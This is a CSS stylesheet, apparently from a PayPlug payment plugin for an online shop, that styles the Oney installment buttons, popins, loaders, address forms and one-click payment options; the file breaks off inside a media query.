.payplugOneyCta_button:focus {
    outline: 0;
}
@media (max-width: 767px) {
    .payplugOneyCta_button {
        position: relative;
    }
}
.payplugOneyCta_button.-disabled,
.payplugOneyCta_button.-disabled:hover {
    color: #b2b2b2;
}
.payplugOneyCta_button span {
    font: inherit;
    white-space: nowrap;
}
.payplugOneyCta img {
    display: block;
    height: auto;
    max-width: 100%;
}
.payplugOneyCta_logo {
    background-size: 110%;
    height: 30px;
    margin: 0 0 0 5px;
    width: 140px;
}
.payplugOneyCta_logo.-withoutFees {
    margin: 0.5em 0.25em 0.5em 0.75em;
    min-height: 40px;
    width: 150px;
}
.payplugOneyCta_tooltip {
    height: 14px;
    width: 14px;
}
.payplugOneyCta_field {
    background: rgba(128, 188, 0, 0.1);
    height: 46px;
    padding: 0 8px !important;
    text-align: right;
}
@media (max-width: 767px) {
    .payplugOneyCta_field {
        background: transparent;
        height: auto;
    }
}
.payplugOneyCta.-checkout {
    margin-top: 8px;
}
.payplugOneyCta.-open {
    z-index: 4;
}
.payplugOneyError {
    clear: both;
    color: #a91526;
    display: none;
    font-family: Poppins, sans-serif;
    font-size: 13px;
    font-weight: 400;
    margin: 0 0 16px;
    padding: 0 15px;
    width: 100%;
}
.payplugOneyLoader {
    align-items: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.payplugOneyLoader_spinner {
    align-items: center;
    display: flex;
    font-size: 30px;
    height: 1em;
    justify-content: center;
    position: relative;
    width: 1em;
}
.payplugOneyLoader_spinner span,
.payplugOneyLoader_spinner:after,
.payplugOneyLoader_spinner:before {
    animation: pp-rotate 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
    border: 0.1em solid transparent;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border-top-color: #7ebd00;
    box-sizing: border-box;
    display: block;
    height: 90%;
    position: absolute;
    width: 90%;
}
.payplugOneyLoader_spinner:after,
.payplugOneyLoader_spinner:before {
    content: "";
}
.payplugOneyLoader_spinner:before {
    animation-delay: -0.45s;
}
.payplugOneyLoader_spinner span {
    animation-delay: -0.3s;
}
.payplugOneyLoader_spinner:after {
    animation-delay: -0.15s;
}
.payplugOneyLoader_message {
    display: flex;
    flex-wrap: nowrap;
    font-size: 16px;
    justify-content: center;
    padding: 8px 8px 0;
    white-space: nowrap;
}
.payplugOneyLoader_message i {
    animation: pp-opacity 1.8s cubic-bezier(0.5, 0, 0.5, 1) infinite reverse;
}
.payplugOneyLoader_message i:first-child {
    animation-delay: -0.6s;
}
.payplugOneyLoader_message i:nth-child(2) {
    animation-delay: -0.4s;
}
.payplugOneyLoader_message i:nth-child(3) {
    animation-delay: -0.2s;
}
.payplugOneyLogo {
    background: 50% no-repeat;
    -webkit-background-size: 100%;
    background-size: 100%;
}
.payplugOneyLogo.-x3 {
    background-image: url(../img/oney/x3_with_fees.svg);
}
.-disabled .payplugOneyLogo.-x3 {
    background-image: url(../img/oney/x3_with_fees_alt.svg);
}
.payplugOneyLogo.-x3.-withoutFees {
    background-image: url(../img/oney/x3_without_fees_FR.svg);
}
.-disabled .payplugOneyLogo.-x3.-withoutFees {
    background-image: url(../img/oney/x3_without_fees_FR_alt.svg);
}
.payplugOneyLogo.-x3.-withoutFees.-isItalian {
    background-image: url(../img/oney/x3_without_fees_IT.svg);
}
.-disabled .payplugOneyLogo.-x3.-withoutFees.-isItalian {
    background-image: url(../img/oney/x3_without_fees_IT_alt.svg);
}
.payplugOneyLogo.-x3x4 {
    background-image: url(../img/oney/x3x4_with_fees.svg);
}
.-disabled .payplugOneyLogo.-x3x4 {
    background-image: url(../img/oney/x3x4_with_fees_alt.svg);
}
.payplugOneyLogo.-x3x4.-withoutFees {
    background-image: url(../img/oney/x3x4_without_fees_FR.svg);
}
.-disabled .payplugOneyLogo.-x3x4.-withoutFees {
    background-image: url(../img/oney/x3x4_without_fees_FR_alt.svg);
}
.payplugOneyLogo.-x3x4.-withoutFees.-isItalian {
    background-image: url(../img/oney/x3x4_without_fees_IT.svg);
}
.-disabled .payplugOneyLogo.-x3x4.-withoutFees.-isItalian {
    background-image: url(../img/oney/x3x4_without_fees_IT_alt.svg);
}
.payplugOneyLogo.-x4 {
    background-image: url(../img/oney/x4_with_fees.svg);
}
.-disabled .payplugOneyLogo.-x4 {
    background-image: url(../img/oney/x4_with_fees_alt.svg);
}
.payplugOneyLogo.-x4.-withoutFees {
    background-image: url(../img/oney/x4_without_fees_FR.svg);
}
.-disabled .payplugOneyLogo.-x4.-withoutFees {
    background-image: url(../img/oney/x4_without_fees_FR_alt.svg);
}
.payplugOneyLogo.-x4.-withoutFees.-isItalian {
    background-image: url(../img/oney/x4_without_fees_IT.svg);
}
.-disabled .payplugOneyLogo.-x4.-withoutFees.-isItalian {
    background-image: url(../img/oney/x4_without_fees_IT_alt.svg);
}
.payplugOneyLogo.-tooltip {
    background-image: url(../img/oney/tooltip.svg);
}
.-disabled .payplugOneyLogo.-tooltip {
    background-image: url(../img/oney/tooltip-alt.svg);
}
.payplugOneyPopin {
    color: #777;
    display: none;
    font-family: Poppins, sans-serif;
    font-size: 13px;
    font-weight: 400;
    opacity: 0;
    padding: 15px;
    right: 35px;
    text-align: left;
    top: 0;
    -webkit-transform: translateY(-15%);
    -moz-transform: translateY(-15%);
    -ms-transform: translateY(-15%);
    -o-transform: translateY(-15%);
    transform: translateY(-15%);
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -ms-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
    width: 350px;
}
.payplugOneyPopin,
.payplugOneyPopin:after {
    background: #fff;
    border: 2px solid #7ebd00;
    position: absolute;
}
.payplugOneyPopin:after {
    border-bottom: none;
    border-left: none;
    content: "";
    height: 24px;
    right: -2px;
    top: 17.5%;
    -webkit-transform: translate(50%, -50%) rotate(45deg);
    -moz-transform: translate(50%, -50%) rotate(45deg);
    -ms-transform: translate(50%, -50%) rotate(45deg);
    -o-transform: translate(50%, -50%) rotate(45deg);
    transform: translate(50%, -50%) rotate(45deg);
    width: 24px;
    z-index: -1;
}
.-error.payplugOneyPopin:after {
    border-color: #b2b2b2;
}
@media (max-width: 767px) {
    .payplugOneyPopin:after {
        display: none;
    }
    .payplugOneyPopin {
        background: transparent;
        border: 1px solid transparent;
        display: block;
        max-height: 0;
        overflow: hidden;
        padding: 0 15px;
        position: relative;
        right: auto;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
        -webkit-transition: max-height 0.4s, border 0.4s, padding 0.4s;
        -moz-transition: max-height 0.4s, border 0.4s, padding 0.4s;
        -ms-transition: max-height 0.4s, border 0.4s, padding 0.4s;
        -o-transition: max-height 0.4s, border 0.4s, padding 0.4s;
        transition: max-height 0.4s, border 0.4s, padding 0.4s;
        width: 100%;
    }
    .payplugOneyPopin .payplugOneyLoader {
        display: none;
        margin: 15px 0;
    }
    .-open .payplugOneyPopin .payplugOneyLoader {
        display: flex;
    }
}
.payplugOneyPopin.-open {
    display: block;
}
@media (max-width: 767px) {
    .payplugOneyPopin.-open {
        background: #fff;
        border: 1px solid #7ebd00;
        max-height: 750px;
    }
}
.payplugOneyPopin.-show {
    opacity: 1;
}
.payplugOneyPopin.-error {
    border-color: #b2b2b2;
    max-width: 300px;
    padding: 8px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: auto;
    width: 100vw;
}
.payplugOneyPopin.-error:after {
    top: 50%;
}
@media (max-width: 767px) {
    .payplugOneyPopin.-error {
        background: transparent;
        border: 1px solid transparent;
        padding: 0 8px;
        top: 0;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
        width: 100%;
    }
    .payplugOneyPopin-open.payplugOneyPopin.-error {
        background: hsla(0, 0%, 70%, 0.1);
        border-color: #b2b2b2;
        padding: 8px;
    }
}
.payplugOneyPopin.-loading {
    height: auto;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: auto;
}
.payplugOneyPopin.-loading:after {
    top: 50%;
}
@media (max-width: 767px) {
    .payplugOneyPopin.-loading {
        display: flex;
        justify-content: center;
        top: 0;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none;
        width: 100%;
    }
}
.payplugOneyPopin.-isItalian.-withoutFees .payplugOneyPopin_title {
    background: url(../img/oney/logo_it_withoutfees.svg) 0 5px no-repeat;
}
.payplugOneyPopin_title {
    background: url(../img/oney/logo.svg) -11px 0 no-repeat;
    -webkit-background-size: auto 38px;
    background-size: auto 36px;
    color: #7ebd00;
    display: block;
    font-size: 18px;
    line-height: 20px;
    margin: 0 0 18px;
    padding: 36px 0 0;
}
.payplugOneyPopin_title strong {
    display: block;
    text-transform: uppercase;
}
@media (max-width: 767px) {
    .payplugOneyPopin_title {
        margin: 15px 0 24px;
    }
}
ul.payplugOneyPopin_navigation {
    display: flex;
    flex-direction: column;
    list-style: none;
    margin: 0;
    padding: 0;
    width: 100%;
}
ul.payplugOneyPopin_navigation li {
    border: 1px solid #e5e5e5;
    margin: 0;
    padding: 0;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
ul.payplugOneyPopin_navigation li:first-child {
    -webkit-border-radius: 2px 2px 0 0;
    -moz-border-radius: 2px 2px 0 0;
    border-radius: 2px 2px 0 0;
}
ul.payplugOneyPopin_navigation li:last-child {
    -webkit-border-radius: 0 0 2px 2px;
    -moz-border-radius: 0 0 2px 2px;
    border-radius: 0 0 2px 2px;
}
ul.payplugOneyPopin_navigation li:before {
    display: none;
}
ul.payplugOneyPopin_navigation li + li {
    margin: -1px 0 0;
}
ul.payplugOneyPopin_navigation li button {
    background: transparent;
    border: none;
    color: #b2b2b2;
    cursor: pointer;
    height: 32px;
    outline: 0;
    padding: 0 16px;
    text-align: left;
    width: 100%;
}
ul.payplugOneyPopin_navigation li.selected,
ul.payplugOneyPopin_navigation li:hover {
    border: 1px solid #7ebd00;
    z-index: 2;
}
ul.payplugOneyPopin_navigation li.selected button,
ul.payplugOneyPopin_navigation li:hover button {
    color: #777;
    font-weight: 700;
}
ul.payplugOneyPopin_navigation li.selected {
    background: rgba(126, 189, 0, 0.15);
}
.payplugOneyPopin_option {
    display: none;
    font-size: 12px;
    line-height: 17px;
    padding: 4px;
    position: relative;
    width: 100%;
}
.payplugOneyPopin_option.-show {
    display: block;
}
.payplugOneyPopin_option p,
.payplugOneyPopin_option ul {
    margin: 0;
}
.payplugOneyPopin_option ul {
    padding: 0;
}
.payplugOneyPopin_option ul li {
    margin: 0;
    padding: 0;
}
.payplugOneyPopin_option ul li:before {
    display: none;
}
.payplugOneyPopin_option p {
    padding: 4px 0;
}
.payplugOneyPopin_option li,
.payplugOneyPopin_option p {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    line-height: 17px;
    width: 100%;
}
.payplugOneyPopin_option li:first-child,
.payplugOneyPopin_option li:last-child,
.payplugOneyPopin_option p:first-child,
.payplugOneyPopin_option p:last-child {
    padding: 4px 0;
}
.payplugOneyPopin_option li small,
.payplugOneyPopin_option p small {
    display: block;
    width: 100%;
}
.payplugOneyPopin_option[data-type="3x"] ul li:last-child {
    padding: 21px 0 4px;
}
.payplugOneyPopin_legal {
    border-top: 1px solid #7ebd00;
    color: #8a8a8a;
    display: block;
    font-size: 10px;
    line-height: 1.2em;
    padding: 8px 0 0;
    white-space: normal;
}
.payplugOneyPopin_legal a {
    color: #7ebd00;
}
@media (max-width: 767px) {
    .payplugOneyPopin_legal {
        padding: 10px 0 15px;
    }
}
.payplugOneyPopin_close {
    background: none;
    border: none;
    cursor: pointer;
    display: block;
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    right: 15px;
    text-indent: 24px;
    top: 15px;
    width: 24px;
}
.payplugOneyPopin_close:focus {
    outline: 0;
}
.payplugOneyPopin_close:after,
.payplugOneyPopin_close:before {
    background: #7ebd00;
    content: "";
    display: block;
    height: 2px;
    left: 50%;
    position: absolute;
    top: 50%;
    width: 100%;
}
.payplugOneyPopin_close:before {
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    -moz-transform: translate(-50%, -50%) rotate(45deg);
    -ms-transform: translate(-50%, -50%) rotate(45deg);
    -o-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg);
}
.payplugOneyPopin_close:after {
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    -moz-transform: translate(-50%, -50%) rotate(-45deg);
    -ms-transform: translate(-50%, -50%) rotate(-45deg);
    -o-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg);
}
.payplugOneyPopin_error {
    font-size: 14px;
    font-style: italic;
    font-weight: 400;
    margin: 0;
    white-space: normal;
}
.payplugOneyPopin_external {
    display: block;
    font-weight: 700;
    text-decoration: underline;
}
.payplugOneyRequired {
    align-items: center;
    background: transparent;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    font-size: 15px;
    justify-content: space-between;
    padding: 0;
    width: 100%;
}
@media (max-width: 767px) {
    .payplugOneyRequired {
        max-width: 100%;
        width: calc(100vw - 30px);
    }
}
.payplugOneyRequired:focus {
    outline: 0;
}
.payplugOneyRequired_overlay {
    align-items: center;
    background: transparent;
    display: flex;
    justify-content: center;
    max-height: 0;
    overflow: hidden;
    padding: 0 16px;
    -webkit-transition: max-height 0.4s;
    -moz-transition: max-height 0.4s;
    -ms-transition: max-height 0.4s;
    -o-transition: max-height 0.4s;
    transition: max-height 0.4s;
    width: 100%;
}
.payplugOneyRequired_overlay.-show {
    max-height: 10000vh;
}
.payplugOneyRequired_wrapper {
    padding: 24px 0 0;
    position: relative;
}
.payplugOneyRequired_wrapper:before {
    border-top: 1px solid #7ebd00;
    content: "";
    height: 0;
    left: 50%;
    position: absolute;
    top: 0;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 150px;
}
.payplugOneyRequired_close {
    background: none;
    border: none;
    color: #7ebd00;
    cursor: pointer;
    display: block;
    height: 24px;
    line-height: 24px;
    margin: 0 0 15px;
    text-align: center;
    width: 100px;
}
.payplugOneyRequired_close:focus {
    outline: 0;
}
.payplugOneyRequired_close.-button {
    background: #7ebd00;
    border: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #fff;
    cursor: pointer;
    font-size: 15px;
    height: 32px;
    margin: 15px 0 0;
    outline: none;
    padding: 0 16px;
    width: auto;
}
.payplugOneyRequired_title {
    color: #7ebd00;
    display: block;
    font-size: 14px;
    padding: 8px 0 16px;
    text-transform: uppercase;
}
.payplugOneyRequired_content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    position: relative;
    width: 100%;
}
.payplugOneyRequired_fieldset {
    display: flex;
    flex-direction: column;
    margin: 0 0 15px;
    max-width: calc(50% - 30px);
    padding: 0 15px;
    position: relative;
    width: 100%;
}
.payplugOneyRequired_fieldset.-same {
    margin: auto;
    max-width: 100%;
}
@media (max-width: 767px) {
    .payplugOneyRequired_fieldset {
        max-width: 100%;
    }
    .payplugPopin .payplugOneyRequired_fieldset {
        padding: 16px 0 0;
    }
}
.payplugOneyRequired_sectionName {
    color: #0555eb;
    font-size: 15px;
    margin: 0 0 4px;
    text-align: center;
}
.payplugOneyRequired_group {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.payplugOneyRequired_group p {
    font-size: 12px;
    font-weight: 400;
    margin: 0 0 3px;
    width: 100%;
}
.payplugOneyRequired_group + .payplugOneyRequired_group {
    margin: 10px 0 0;
}
.payplugOneyRequired_field {
    width: 100%;
}
.payplugOneyRequired_field.-city,
.payplugOneyRequired_field.-firstname,
.payplugOneyRequired_field.-lastname,
.payplugOneyRequired_field.-postcode {
    width: calc(50% - 2.5px);
}
.payplugOneyRequired_input {
    border: 1px solid #b2b2b2;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 12px;
    height: 36px;
    margin: 0 0 5px;
    padding: 0 8px;
    width: 100%;
}
.payplugOneyRequired_input.-error {
    border: 1px solid #e56876;
}
.payplugOneyRequired_validate {
    display: flex;
    justify-content: center;
    width: 100%;
}
.payplugOneyRequired_button {
    cursor: pointer;
    margin: 10px 0;
}
.payplugOneyRequired_button,
.payplugOneyRequired_submit {
    background: #7ebd00;
    border: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #fff;
    font-size: 15px;
    height: 50px;
    width: 200px;
}
.payplugOneyRequired_submit {
    margin: 16px 0 8px;
    outline: none;
}
.payplugOneyRequired_message {
    display: none;
    font-size: 13px;
    margin: 10px 0 0;
    text-align: center;
}
.payplugOneyRequired_message.-error {
    color: #e56876;
    display: block;
}
.payplugOneyRequired_message.-success {
    color: #0555eb;
    display: block;
}
.payplugOneyRequired_validation {
    align-items: center;
    background: #fff;
    display: none;
    flex-direction: column;
    height: 100%;
    justify-content: center;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -ms-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
    width: 100%;
}
.payplugOneyRequired_validation span {
    align-items: center;
    display: flex;
    flex-direction: column;
    font-size: 15px;
    justify-content: center;
}
.payplugOneyRequired_validation span:first-child {
    color: #7ebd00;
    font-size: 12px;
    margin: 0 0 15px;
}
.payplugOneyRequired_validation span:first-child:before {
    border: 4px solid #7ebd00;
    border-right: none;
    border-top: none;
    content: "";
    display: block;
    height: 15px;
    margin: 0 0 15px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 30px;
}
.payplugOneyRequired_validation.-show {
    display: flex;
}
.payplugOneyRequired_validation.-appear {
    opacity: 1;
}
.payplugOneySchedule {
    border: 1px solid #7ebd00;
    border-left: none;
    border-right: none;
    font-size: 12px;
    line-height: 17px;
    margin: -10px 0 5px -8px;
    padding: 12px 0;
    position: relative;
    width: 100%;
}
.payplugOneySchedule ul {
    color: #2f2930;
    display: flex;
    flex-direction: column;
    font-size: 13px;
    font-weight: 600;
    height: 100%;
    margin: 0;
    padding: 0;
    width: 100%;
}
.payplugOneySchedule ul li {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    line-height: 21px;
    padding: 0;
}
.payplugOneySchedule ul li span {
    display: flex;
    font-weight: 600;
}
.payplugOneySchedule ul li span:first-child {
    font-weight: 500;
}
.payplugOneySchedule ul li:last-child {
    padding: 12px 0 0;
}
.-withoutFees.payplugOneySchedule ul li:last-child {
    padding: 0;
}
.payplugOneySchedule ul li small {
    display: block;
    font-weight: 400;
    width: 100%;
}
.payplugOneyScheduleCGV {
    color: #7a7a7a;
    display: block;
    font-size: 13px;
    margin: 5px 0 15px -8px;
}
.payplugPayment a {
    background: #fbfbfb;
    padding-left: 15px !important;
}
.payplugPayment a img {
    left: auto;
    margin: 0 8px 0 0;
    max-height: 30px;
    max-width: 200px;
    position: relative;
}
@media (max-width: 1023px) {
    .payplugPayment a img {
        display: none;
    }
}
.payplugPayment a img.payment_option_bancontact_payment_logo {
    margin: 2px 8px 0 0;
}
.payplugPayment a:hover {
    background-color: #f6f6f6;
}
.payplugPayment a:after {
    color: #777;
    content: "\f054";
    display: block;
    font-family: FontAwesome;
    font-size: 25px;
    height: 22px;
    margin-top: -11px;
    position: absolute;
    right: 15px;
    top: 50%;
    width: 14px;
}
.payplugPayment .payplugOneyLogo.-withoutFees {
    max-height: 40px;
}
.payplugPayment .payplugOneyLogo.-optimized-16 {
    max-height: 60px;
    width: 150px;
}
@media (max-width: 1023px) {
    .payplugPayment .payplugOneyLogo {
        display: none;
    }
}
.payplugPayment_error {
    color: #e56876;
    font-size: 13px;
    font-weight: 400;
}
.payplugOneClick {
    background: #fbfbfb;
    margin: 0 0 10px;
}
.payplugOneClick,
.payplugOneClick > button {
    border: 1px solid #d6d4d4;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    color: #333;
    display: block;
    font-size: 17px;
    font-weight: 700;
    line-height: 23px;
    position: relative;
}
.payplugOneClick > button {
    background: none;
    letter-spacing: -1px;
    padding: 33px 40px 34px 15px;
    text-align: left;
    width: 100%;
}
.payplugOneClick > button:after {
    color: #777;
    content: "\f054";
    display: block;
    font-family: FontAwesome;
    font-size: 25px;
    height: 22px;
    margin-top: -11px;
    position: absolute;
    right: 15px;
    top: 50%;
    width: 14px;
}
.payplugOneClick > button img {
    margin-right: 20px;
}
@media (max-width: 1023px) {
    .payplugOneClick > button img {
        display: none;
    }
}
.payplugOneClick form .form_payplug {
    align-items: flex-start;
    display: flex;
    align-items: center;
}
.payplugOneClick form .radio {
    padding: 6px 0 0;
}
.payplugOneClick form label {
    align-self: flex-start;
    cursor: pointer;
    display: flex;
}
.payplugOneClick form label img {
    display: block;
    height: 22px;
    margin: 0 8px;
    width: auto;
}
.payplugOneClick form label .noimg {
    left: 8px;
    position: relative;
}
.payplugOneClick form label span {
    display: flex;
    flex-direction: column;
}
.payplugOneClick form label span span {
    font-size: 0.8em;
    font-weight: 400;
    line-height: 0.8em;
}
.payplugOneClick form label + label {
    margin: 10px 0 0;
}
.payplugOneClick_submit {
    /*align-items: flex-end;*/
    /*bottom: 15px;*/
    /*display: flex;*/
    /*flex-direction: column;*/
    /*flex-wrap: nowrap;*/
    /*justify-content: flex-end;*/
    /*max-width: 325px;*/
    /*position: absolute;*/
    /*right: 15px;*/
}
.payplugOneClick button#sogecommerce_standard_link.bg-orange {
    border: none !important;
    background: linear-gradient(#f39b0d 0%, #e37b1a 100%);
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
    border-radius: 8px !important;
    width: 215px;
    text-align: center;
    display: block;
    padding: 15px !important;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: normal;
    text-transform: uppercase;
    text-align: center !important;
    margin-top: 0;
    float: right;
    font-family: 'Lato';
    color: #fff;
    box-shadow: none !important;
    letter-spacing: 0;
    max-width: 120px;
}
@media (max-width: 767px) {
    .payplugOneClick_submit {
        /*align-self: center;*/
        /*bottom: 0;*/
        /*margin: 15px 0 0;*/
        /*position: relative;*/
        /*right: 0;*/
    }
}
.payplugOneClick_message {
    align-items: center;
    display: none;
    flex-wrap: wrap;
    font-size: 14px;
    font-weight: 400;
    justify-content: flex-end;
    line-height: 0.8em;
    max-width: 325px;
    text-align: right;
}
.payplugOneClick_message.-show {
    display: flex;
}
.payplugOneClick_loader {
    display: block;
    height: 25px;
    left: 50%;
    margin: 0 0 0 16px;
    top: 50%;
    width: 25px;
}
.payplugButton {
    background: transparent;
    border: 1px solid #ccc;
    -webkit-border-radius: 0.25em;
    -moz-border-radius: 0.25em;
    border-radius: 0.25em;
    cursor: pointer;
    font-size: 12px;
    margin: 0;
    min-width: 6.5em;
    outline: none;
    padding: 0.4em 1em;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
}
.payplugButton.-payment {
    font-size: 14px;
    font-weight: 700;
    height: 3em;
    min-width: 11em;
}
.payplugButton.-green {
    background: #0555eb;
    border-color: #0555eb;
    color: #fff;
}
.payplugButton.-green:hover {
    background: #044cd2;
    border-color: #044cd2;
    color: #fff;
}
.payplugButton.-disabled,
.payplugButton.-disabled:hover {
    background: #b2b2b2;
    border-color: #b2b2b2;
    color: #fff;
    cursor: default;
}
.payplugOneyPayment {
    background: #fbfbfb;
    border: 1px solid #d6d4d4;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    max-height: 90px;
    overflow: hidden;
    -webkit-transition: max-height 0.4s;
    -moz-transition: max-height 0.4s;
    -ms-transition: max-height 0.4s;
    -o-transition: max-height 0.4s;
    transition: max-height 0.4s;
}
.payplugOneyPayment.-disabled {
    max-height: none;
}
.payplugOneyPayment.-open {
    max-height: 10000vh;
}
.payplugOneyPayment_trigger {
    align-items: center;
    background: none;
    border: none;
    color: #333;
    display: flex;
    font-size: 17px;
    font-weight: 700;
    height: 90px;
    letter-spacing: -1px;
    padding: 0 0 0 15px;
    position: relative;
    text-align: left;
    width: 100%;
}
.payplugOneyPayment_trigger img {
    margin-right: 10px;
}
.-disabled .payplugOneyPayment_trigger {
    color: #b2b2b2;
    cursor: default;
}
.-disabled .payplugOneyPayment_trigger:hover {
    background: #fbfbfb;
}
.-mobile.-disabled .payplugOneyPayment_trigger {
    height: auto;
    padding: 8px 15px;
}
.payplugOneyPayment_trigger:hover {
    background: #f6f6f6;
}
.-open .payplugOneyPayment_trigger:hover {
    background: #fbfbfb;
}
.payplugOneyPayment_trigger:focus {
    outline: 0;
}
.payplugOneyPayment_trigger:after {
    align-items: center;
    color: #777;
    content: "\f054";
    display: flex;
    font-family: FontAwesome;
    font-size: 25px;
    height: 30px;
    justify-content: center;
    position: absolute;
    right: 7px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: transform 0.4s;
    -moz-transition: transform 0.4s;
    -ms-transition: transform 0.4s;
    -o-transition: transform 0.4s;
    transition: transform 0.4s;
    width: 30px;
}
.-open .payplugOneyPayment_trigger:after {
    -webkit-transform: translateY(-50%) rotate(90deg);
    -moz-transform: translateY(-50%) rotate(90deg);
    -ms-transform: translateY(-50%) rotate(90deg);
    -o-transform: translateY(-50%) rotate(90deg);
    transform: translateY(-50%) rotate(90deg);
}
.-disabled .payplugOneyPayment_trigger:after {
    display: none;
}
.-mobile .payplugOneyPayment_trigger {
    justify-content: left;
}
.payplugOneyPayment_label {
    display: flex;
    flex-direction: column;
    line-height: 1.3em;
}
.payplugOneyPayment_error {
    font-size: 14px;
    font-style: italic;
    font-weight: 400;
}
.payplugOneyPayment_logo {
    background-size: 100%;
    display: block;
    margin: 0 8px 0 0;
    max-width: 100%;
    min-height: 40px;
    min-width: 150px;
    width: 150px;
}
.-disabled .payplugOneyPayment_logo {
    background-image: url(../img/oney/3x4x_with_fees-alt.svg);
}
@media (max-width: 1023px) {
    .payplugOneyPayment_logo {
        display: none;
    }
}
.payplugOneyPayment_cta {
    margin: 0 0 30px;
    text-align: center;
    width: 100%;
}
.payplugOneyPayment_cta a {
    color: #7a7a7a;
    display: block;
    font-size: 13px;
    margin-top: 5px;
    padding-left: 0 !important;
}
.payplugOneyPayment_cta a:hover {
    background: none;
}
.payplugOneyPayment_cta a:after {
    display: none;
}
.payplugOneyPayment_button {
    background: #7ebd00;
    border: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #fff;
    font-size: 15px;
    height: 50px;
    width: 254px;
}
.payplugOneyPayment_button.-disabled {
    background: #b2b2b2;
    cursor: default;
    outline: none;
}
.payplugOneyOption {
    align-items: center;
    border: 1px solid #dce0e8;
    cursor: pointer;
    display: flex;
    flex-direction: column;
    margin: 0 8px 50px;
    padding: 30px;
    position: relative;
    -webkit-transition: all 0.4s;
    -moz-transition: all 0.4s;
    -ms-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    width: calc(50% - 16px);
}
.payplugOneyOption:after {
    background: #7ebd00;
    bottom: -14px;
    -webkit-box-shadow: inset 0 -5px 10px 5px #fff;
    -moz-box-shadow: inset 0 -5px 10px 5px #fff;
    box-shadow: inset 0 -5px 10px 5px #fff;
    content: "";
    display: block;
    height: 13px;
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    -ms-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    transition: opacity 0.4s;
}
.-mobile .payplugOneyOption:after {
    display: none;
}
.payplugOneyOption:hover {
    border-color: #7ebd00;
}
.payplugOneyOption:hover:after {
    opacity: 1;
}
.payplugOneyOption.-selected {
    background: rgba(126, 189, 0, 0.15);
    border-color: #7ebd00;
}
.payplugOneyOption.-selected:after {
    opacity: 1;
}
.-mobile .payplugOneyOption.-selected {
    background: none;
    border: none;
}
.payplugOneyOption_wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    padding: 0 8px;
    position: relative;
}
.-mobile .payplugOneyOption_wrapper {
    padding: 89px 0 0;
    position: relative;
}
.-mobile .payplugOneyOption_wrapper img {
    display: none;
}
.payplugOneyOption_wrapper.-loading {
    justify-content: center;
    padding: 16px;
}
.payplugOneyOption_wrapper.-loading + .payplugOneyPayment_cta {
    display: none;
}
.-mobile .payplugOneyOption_wrapper.-loading {
    padding: 16px;
}
.payplugOneyOption_logo {
    display: block;
    height: 90px;
    max-width: 100%;
    width: 200px;
}
.payplugOneyOption_logo.-x3,
.payplugOneyOption_logo.-x4 {
    width: 140px;
}
.payplugOneyOption_logo.-x3.-withoutFees,
.payplugOneyOption_logo.-x4.-withoutFees {
    min-height: 90px;
    width: 150px;
}
@media (max-width: 1023px) {
    .payplugOneyOption_logo {
